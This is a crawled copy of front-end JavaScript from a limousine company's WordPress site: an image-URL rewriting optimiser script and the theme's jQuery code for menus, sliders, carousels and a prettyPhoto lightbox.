<script id="bv-rename-images" type="text/javascript" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});const IMAGE_URL_ATTRIBUTES=["data-src","data-lazy-original","data-lazy-src","data-lazysrc","data-lazysrcset","data-lazy-srcset","data-envira-src","data-srcset","bv-data-src","bv-data-srcset","data-large_image","data-depicter-src","data-depicter-srcset","data-orig-src"],IMAGE_EXTENSIONS=["jpg","jpeg","png","gif","svg","jpe","webp"],BV_CDN_URL="##BV_CDN_URL##",BV_SITE_OPT_PATH="al_opt_content";var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function isValidUrl(url){return!!/^https?:\/\//i.test(url)}__name(isValidUrl,"isValidUrl");function isImage(url){let img_ext=getExtension(url);return!!IMAGE_EXTENSIONS.includes(img_ext)}__name(isImage,"isImage");function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split("?")[0].split(".").pop().toLowerCase()}__name(getExtension,"getExtension");function getNewImageUrlQuery(url,webp_status2,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1],params=new URLSearchParams(query_string),resized_infos=params.get("bv-resized-infos");params.delete("bv-resized-infos"),query_string=params.toString();var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let device_name=getImageDeviceName(resized_infos,dimensions),img_ext=getExtension(new_url);device_name!=""&&(new_url+="."+device_name+"."+img_ext)}return webp_status2&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlQuery,"getNewImageUrlQuery");function isOurCdnImage(url){return!!(url.includes(BV_CDN_URL)||url.includes(BV_SITE_OPT_PATH))}__name(isOurCdnImage,"isOurCdnImage");function canChangeUrl(url){return getExtension(url)==="svg"||url.includes("data:image")?!1:!!isOurCdnImage(url)}__name(canChangeUrl,"canChangeUrl");function handleNodeElements(node_elements,img_url_attrs,webp_status2){node_elements.forEach(node_element=>{img_url_attrs.forEach(attr=>{flag=!1,node_element.hasAttribute(attr)&&(attr_val=node_element.getAttribute(attr),new_val="",attr_val.split(",").forEach(src=>{let src_parts=src.trim().split(" "),clean_url=src_parts.shift();if(flag?new_val+=",":flag=!0,isValidUrl(clean_url)&&isImage(clean_url))if(canChangeUrl(clean_url)){let new_url=getNewImageUrlQuery(clean_url,webp_status2,node_element.getBoundingClientRect());new_val+=[new_url].concat(src_parts).join(" ")}else new_val+=src;else new_val+=src}),node_element.setAttribute(attr,new_val))})})}__name(handleNodeElements,"handleNodeElements");function handleTagWithStyle(tag_elements_with_style2,webp_status2){tag_elements_with_style2.forEach(tag_element=>{let img_url=tag_element.getAttribute("bv-style-url");if(img_url&&isValidUrl(img_url)&&isImage(img_url)&&canChangeUrl(img_url)){let new_img_url=getNewImageUrlQuery(img_url,webp_status2,tag_element.getBoundingClientRect()),style_attr_val=tag_element.getAttribute("bv-data-style");style_attr_val&&(new_style_val=style_attr_val.replace(img_url,new_img_url),tag_element.setAttribute("bv-data-style",new_style_val))}})}__name(handleTagWithStyle,"handleTagWithStyle");let webp_status=isWebpSupported(),img_tags=document.querySelectorAll(".bv-tag-attr-replace");handleNodeElements(img_tags,IMAGE_URL_ATTRIBUTES,webp_status);let tag_elements_with_style=document.querySelectorAll(".bv-style-attr-replace");handleTagWithStyle(tag_elements_with_style,webp_status);
</script>

</body>
</html><!-- This website is optimized by Airlift. Learn more: https://airlift.net. Template:. Learn more: https://airlift.net. Template: 696704151906364193d58367. Config Timestamp: 2026-01-14 02:48:53 UTC, Cached Timestamp: 2026-01-31 06:38:38 UTC -->

--- FILE ---
content_type: application/javascript
request_url: https://www.amani-limousines.com/wp-content/uploads/al_opt_content/SCRIPT/www.amani-limousines.com/wp-content/themes/chauffeur/framework/js/696704151906364193d58367/696704151906364193d58367-4c33f542be280be067d4a2e483b2ca16_scripts.js?ver=1.0
body_size: 2720
content:
jQuery(document).ready(function($) { 
	
	"use strict";
	
	// Fixed Menu
	var nav = $(".fixed-navigation");
	$(window).scroll(function () {
		if ($(this).scrollTop() > 450) {
			nav.addClass("fixed-navigation-show");
		} else {
			nav.removeClass("fixed-navigation-show");
		}
	});
	
	// Mobile Navigation
	$(window).resize(function() {
	  if ($(window).width() > 1005) {
		$(".mobile-navigation-wrapper").css("display","none");
	  }
	});
	
	// Mobile Navigation Button
	$( "#mobile-navigation-btn" ).click(function() {
	  $( ".mobile-navigation-wrapper" ).slideToggle( "slow", function() {
	    // Animation complete.
	  });
	});
	
	// Accordion
	$( ".accordion" ).accordion( { autoHeight: true, heightStyle: "content"  } );
	
	// Toggle	
	$( ".toggle > .inner" ).hide();
	$(".toggle .title").on("click",function() {
		$(this).toggleClass("active");
		if ($(this).hasClass("active")) {
			$(this).closest(".toggle").find(".inner").slideDown(200, "easeOutCirc");
		} else {
			$(this).closest(".toggle").find(".inner").slideUp(200, "easeOutCirc");
		}
	});
	
	// Main Navigation		
	jQuery("#primary-navigation").on("mouseenter mouseleave",".menu-item-has-children", function (e) {

		var elm = $("ul:first", this);
		var off = elm .offset();
		var l = off.left;
		var w = elm.width();
		var docH = $(".outer-wrapper").height();
		var docW = $(".outer-wrapper").width();

		var isEntirelyVisible = (l+ w <= docW);

		if ( ! isEntirelyVisible ) {
			$(this).addClass("edge");
		} else {
			$(this).removeClass("edge");
		}
	});

	// Tabs
	$(function() {
		$( "#tabs" ).tabs();
	});
	
	// Check if Revolution Slider activated
	if ( $.isFunction($.fn.revolution) ) {
	    
		// Revolution Slider 1
		$("#slider1").revolution({
	      sliderType:"standard",
	      sliderLayout:"auto",
	      delay:9000,
	      navigation: {
	          arrows:{
				enable:true,
			}				
	      },
		responsiveLevels:[4096,1280,660],
		gridwidth:[1110,1110,1110],
		gridheight:[665,520,800]
	    });

		// Revolution Slider 2
		$("#slider2").revolution({
	      sliderType:"standard",
	      sliderLayout:"auto",
	      delay:9000,
	      navigation: {
	          arrows:{
				enable:true,
			}				
	      },
	      gridwidth:800,
	      gridheight:486		
	    });
	
	}

	// Our Fleet
	$('.owl-carousel1').owlCarousel({
	    loop:true,
	    margin:30,
	    nav:true,
		pagination: true,
		navText: "",
	    responsive:{
	        0:{
	            items:1
	        },
			490:{
	            items:2
	        },
			710:{
	            items:3
	        },
			920:{
	            items:4
	        },
	    }
	})
	
	// Latest News
	$('.owl-carousel2').owlCarousel({
	    loop:true,
	    margin:30,
	    nav:true,
		pagination: true,
		navText: "",
	    responsive:{
	        0:{
	            items:1
	        },
			490:{
	            items:2
	        },
			710:{
	            items:3
	        },
			920:{
	            items:3
	        },
	    }
	})
	
	// Testimonials
	$('.owl-carousel3').owlCarousel({
	    loop:true,
	    margin:30,
	    nav:false,
		pagination: true,
		navText: "",
	    responsive:{
	        0:{
	            items:1
	        },
			490:{
	            items:1
	        },
			710:{
	            items:1
	        },
			920:{
	            items:1
	        },
	    }
	})
	
	// PrettyPhoto
	$("a[data-gal^='prettyPhoto']").prettyPhoto({
		hook: 'data-gal',
		animation_speed: 'fast', /* fast/slow/normal */
		slideshow: 5000, /* false OR interval time in ms */
		autoplay_slideshow: false, /* true/false */
		opacity: 0.80, /* Value between 0 and 1 */
		show_title: true, /* true/false */
		allow_resize: true, /* Resize the photos bigger than viewport. true/false */
		default_width: 500,
		default_height: 344,
		counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
		theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
		horizontal_padding: 20, /* The padding on each side of the picture */
		hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
		wmode: 'opaque', /* Set the flash wmode attribute */
		autoplay: true, /* Automatically start videos: True/False */
		modal: false, /* If set to true, only the close button will close the window */
		deeplinking: true, /* Allow prettyPhoto to update the url to enable deeplinking. */
		overlay_gallery: true, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
		keyboard_shortcuts: true, /* Set to false if you open forms inside prettyPhoto */
		changepicturecallback: function(){}, /* Called everytime an item is shown/changed */
		callback: function(){}, /* Called when prettyPhoto is closed */
		ie6_fallback: true,
		markup: '<div class="pp_pic_holder"> \
					<div class="ppt">&nbsp;</div> \
					<div class="pp_top"> \
						<div class="pp_left"></div> \
						<div class="pp_middle"></div> \
						<div class="pp_right"></div> \
					</div> \
					<div class="pp_content_container"> \
						<div class="pp_left"> \
							<div class="pp_right"> \
								<div class="pp_content"> \
									<div class="pp_loaderIcon"></div> \
									<div class="pp_fade"> \
										<a href="#" class="pp_expand" title="Expand the image">Expand</a> \
										<div class="pp_hoverContainer"> \
											<a class="pp_next" href="#">next</a> \
											<a class="pp_previous" href="#">previous</a> \
										</div> \
										<div id="pp_full_res"></div> \
										<div class="pp_details"> \
											<div class="pp_nav"> \
												<a href="#" class="pp_arrow_previous">Previous</a> \
												<p class="currentTextHolder">0/0</p> \
												<a href="#" class="pp_arrow_next">Next</a> \
											</div> \
											<p class="pp_description"></p> \
											{pp_social} \
											<a class="pp_close" href="#"><i class="fa fa-close"></i></a> \
										</div> \
									</div> \
								</div> \
							</div> \
							</div> \
						</div> \
						<div class="pp_bottom"> \
							<div class="pp_left"></div> \
							<div class="pp_middle"></div> \
							<div class="pp_right"></div> \
						</div> \
					</div> \
					<div class="pp_overlay"></div>',
			gallery_markup: '<div class="pp_gallery"> \
								<a href="#" class="pp_arrow_previous">Previous</a> \
								<div> \
									<ul> \
										{gallery} \
									</ul> \
								</div> \
								<a href="#" class="pp_arrow_next">Next</a> \
							</div>',
			image_markup: '<img id="fullResImage" src="{path}" />',
			flash_markup: '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',
			quicktime_markup: '<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',
			iframe_markup: '<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',
			inline_markup: '<div class="pp_inline">{content}</div>',
			custom_markup: '',
			social_tools: '<div class="pp_social"><div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="http://www.facebook.com/plugins/like.php?locale=en_US&href='+location.href+'&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div></div>' /* html or false to disable */
	});

});